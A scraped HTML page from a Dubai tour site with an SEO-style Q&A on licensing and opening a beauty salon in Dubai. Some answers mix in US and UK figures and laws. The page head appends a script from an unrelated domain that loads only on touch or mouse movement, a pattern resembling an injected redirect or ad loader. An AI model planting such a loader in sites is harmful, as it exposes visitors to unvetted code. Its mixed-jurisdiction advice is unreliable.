

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/country/how-to-get-license-for-beauty-salon-in-dubai-question.html
body_size: 37983
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How To Get License For Beauty Salon In Dubai? (Question) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-to-get-license-for-beauty-salon-in-dubai-question.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How To Get License For Beauty Salon In Dubai? (Question) - Best Desert Safari Dubai">
  <meta property="og:description" content="How to get a license for a beauty salon in Dubai? Submit your visa and passport. You need to submit copies of your passport and visa to the concerned authorities to initiate the process for procuring a salon license in Dubai. Finalise a trade name. Obtain the initial approval. Rent a shop space. Apply for [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-to-get-license-for-beauty-salon-in-dubai-question.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:37:49+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="46 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-to-get-license-for-beauty-salon-in-dubai-question.html#webpage","url":"https://northtours.net/live-in-dubai/how-to-get-license-for-beauty-salon-in-dubai-question.html","name":"How To Get License For Beauty Salon In Dubai? (Question) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:37:49+00:00","dateModified":"2022-02-13T16:37:49+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-to-get-license-for-beauty-salon-in-dubai-question.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-to-get-license-for-beauty-salon-in-dubai-question.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-to-get-license-for-beauty-salon-in-dubai-question.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How To Get License For Beauty Salon In Dubai? (Question)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How To Get License For Beauty Salon In Dubai? (Question) Comments Feed" href="/country/how-to-get-license-for-beauty-salon-in-dubai-question.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1533">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=1533">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fhow-to-get-license-for-beauty-salon-in-dubai-question.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fhow-to-get-license-for-beauty-salon-in-dubai-question.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .uf17801c8243447bc5a4a734e2e8e42ee { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf17801c8243447bc5a4a734e2e8e42ee:active, .uf17801c8243447bc5a4a734e2e8e42ee:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf17801c8243447bc5a4a734e2e8e42ee { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf17801c8243447bc5a4a734e2e8e42ee .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf17801c8243447bc5a4a734e2e8e42ee .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf17801c8243447bc5a4a734e2e8e42ee:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u4e3fbab8dfe1628acd4407a4dec94901 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4e3fbab8dfe1628acd4407a4dec94901:active, .u4e3fbab8dfe1628acd4407a4dec94901:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4e3fbab8dfe1628acd4407a4dec94901 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4e3fbab8dfe1628acd4407a4dec94901 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u4e3fbab8dfe1628acd4407a4dec94901 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4e3fbab8dfe1628acd4407a4dec94901:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u1fbebc6f0ae0548af2b87ff73661ceeb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1fbebc6f0ae0548af2b87ff73661ceeb:active, .u1fbebc6f0ae0548af2b87ff73661ceeb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1fbebc6f0ae0548af2b87ff73661ceeb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1fbebc6f0ae0548af2b87ff73661ceeb .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u1fbebc6f0ae0548af2b87ff73661ceeb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1fbebc6f0ae0548af2b87ff73661ceeb:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1533 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1533" class="post-1533 post type-post status-publish format-standard hentry category-country">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How To Get License For Beauty Salon In Dubai? (Question)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/country" rel="category tag">Country</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p><b>How to get a license for a beauty salon in Dubai?</b></p>
                  <ol>
                    <li>Submit your visa and passport. You need to submit copies of your passport and visa to the concerned authorities to initiate the process for procuring a salon license in Dubai.</li>
                    <li>Finalise a trade name.</li>
                    <li>Obtain the initial approval.</li>
                    <li>Rent a shop space.</li>
                    <li>Apply for the salon license.</li>
                  </ol>
                  <p>How to start a beauty salon business in Dubai?</p>
                  <ul>
                    <li>Business plan <b>for beauty salon in Dubai</b> is very important; because starting a <b>beauty salon</b> business <b>in Dubai</b>; you need a proper Business plan <b>for beauty salon in Dubai</b>; that is <b>to get</b> the approval from appropriate authorities. Then only you will be allow involving yourself <b>in</b> this tactical activity on legal lands.</li>
                  </ul>
                  <h2>How much is a salon license in Dubai?</h2>
                  <p>The cost for setting up a salon license will be approx AED 9,538 plus 2.5% as market fees (annual rent of the shop). The shop rental cost will be additional which is based on geographical area and size. A fit out contractor should be hired by you to do the interior work as per the Dubai municipality guidelines.</p>
                  <h2>Do I need a Licence to open a beauty salon?</h2>
                  <p>Obtain Licenses First of all, you&#8217;ll need to register your salon or spa, and apply for a premises license, with your local authority or council. A premises license will enable you to legally run a salon and perform beauty treatments in the property you&#8217;ve chosen.</p>
                  <h2>What is salon license type?</h2>
                  <p>There are three types of salon licenses: men&#8217;s salon license. women&#8217;s salon license. children&#8217;s salon license.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/k349b0JHg4k" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>How do I open a women&#8217;s salon?</h2>
                  <p>Opening a Hair Salon Checklist</p>
                  <ol>
                    <li>Write a business plan.</li>
                    <li>Choose your legal structure.</li>
                    <li>Register the business and name.</li>
                    <li>Choose a location.</li>
                    <li>Get a license to operate.</li>
                    <li>Get insurance.</li>
                    <li>Choose suppliers.</li>
                    <li>Purchase all of the equipment you need.</li>
                  </ol>
                  <h2>How do I start a beauty salon business?</h2>
                  <p>Things You Need to Know Before Opening a Beauty Salon</p>
                  <ol>
                    <li>Do a market analysis.</li>
                    <li>Define your concept.</li>
                    <li>Make a business plan and prepare other papers.</li>
                    <li>Choose the right location and space for your salon.</li>
                    <li>Buy the necessary furniture, equipment, and products.</li>
                    <li>Hire the right people.</li>
                    <li>Take care of the technical side of things.</li>
                  </ol>
                  <h2>How much does it cost to open a beauty salon in Dubai?</h2>
                  <p>The size and location of your premises, the number of staff you employ, whether you opt for free zone or mainland, can all play a part. Then there is the cost of the salon license. For this, you can expect to pay in the region of AED 10,000 to AED 12,000 in most cases.</p>
                  <h2>Do salon owners make good money?</h2>
                  <p>On average, the annual salary range for salon owners in the U.S. is around $67,000, but that depends on several factors, we explore in more detail below. On the low end, salon owners could expect to earn around $35,000 per year, while the most successful salons could bring in around $120,000 in annual income or more.</p>
                  <h2>What type of business is a beauty salon?</h2>
                  <p>According to the North American Industry Classification System – better known as the NAICS, beauty salons fall into category 8121 – Personal Care Services. This doesn&#8217;t simply mean a hair salon that offers haircuts, styling, perms and/or color for women or a barber shop that offers a shave and a haircut for men.</p>
                  <h2>What is legislation in a salon?</h2>
                  <p>The main piece of legislation is The Health and Safety at Work etc Act 1974, which places general duties on employers, employees and the self-employed. The basic idea is that the premises, equipment, and practices, whilst people are affected by your work activities, are as safe as reasonably practicable.</p>
                  <h2>How many salons are there in Dubai?</h2>
                  <p>According to the latest statistics of Dubai Municipality, 10,815 inspections were carried out throughout 2017 to monitor the 3,592 salons across the emirate, which include 1,859 men&#8217;s salons and 1,634 hairdressers.</p>
                  <h2>How do I open a cafeteria in Dubai?</h2>
                  <p>Procedure for Opening a Cafeteria in Dubai</p>
                  <ol>
                    <li>The first step is to reserve the trade name of the cafeteria and approval for an activity.</li>
                    <li>The second step is to Select a local sponsor which can also act as a sleeping partner in your business.</li>
                    <li>To legitimize the partnership, sign the agreement at the notary public court.</li>
                  </ol>
                  <h2>How much does it cost to open a barber shop in Dubai?</h2>
                  <p>Initial start-up costs were around Dh27,000 with an annual licence renewal fee of around Dh7,500. Other costs included a Dh150,000 bank deposit and rental on the shop. Visas for staff were also around Dh7,000 per person.</p>
                  <h2>Is salon business profitable in Dubai?</h2>
                  <p>For example, studies indicate that running a beauty salon in Mainland Dubai is more profitable than setting up in a free trade zone.</p>
                  <h2>Is salon a profitable business?</h2>
                  <p>It would not be an overstatement to claim that the salon and spa industry is one of the most profitable business ventures in today&#8217;s times, internationally as well as in India. As per a survey conducted by the cosmetic industry, it has experienced a growth of almost 60% in the last 5 years itself.</p>
                  <h2>How do you become a salon owner?</h2>
                  <p>You&#8217;ll need a cosmetology license to become a salon owner, which will mean getting a qualification from a certified cosmetology school. If you&#8217;re thinking of owning a spa, an esthetics or a cosmetology license will be useful.</p>
                  <h2>Dubai Business Center</h2>
                  <p>In Dubai, a beauty salon license is required. A well-kept appearance, as well as a stylish haircut, are essential characteristics of a modern-day member of society. Beauty salon license in Dubai is becoming increasingly popular among investors who see that this interest may serve as the foundation for a successful business. Many investors are taking advantage of this opportunity. Because of the huge demand for this service, it makes little difference where the firm is located in terms of geography.</p>
                  <p>Choosing to create a new salon in Dubai might be a huge decision, since there will always be a need for such services.</p>
                  <h2>How to get license for beauty salon in Dubai</h2>
                  <p>In comparison to a free zone business setup, the mainland is the preferred location for a new salon opening in Dubai. This is because the mainland business will produce more business chances than the free zone company setup. The Dubai Economic Department (DED) is the authoritative organization for all types of enterprises in Dubai Mainland, and its procedures include the following:</p>
                  <ol>
                    <li>It is necessary to provide passport copies of the partners, or those who are investing in the business, in order to obtain a beauty salon license in Dubai as a first step. It is necessary for them to submit copies of all the partners&#8217; visas in addition to their passport documents. You will then be able to pick the name of your beauty salon. In order to get the name authorized, it must be submitted to the Department of Economic Development (DED). Following the first approval from the DED draft, as well as signing the MOA or a representative from the Local Service</li>
                    <li>A salon store should be rented in accordance with the appropriate infrastructure, and an agreement should be reached with the resident. Additionally, collect the tenancy contract as well as the Ejari number</li>
                    <li>And To get authorization, consult with the DM&#8217;s Planning Section. Additionally, obtain clearance from the DM&#8217;s Health &#038; Safety Division</li>
                    <li>As a result, submit all of the above-mentioned documents and obtain the necessary license from the DED.</li>
                  </ol>
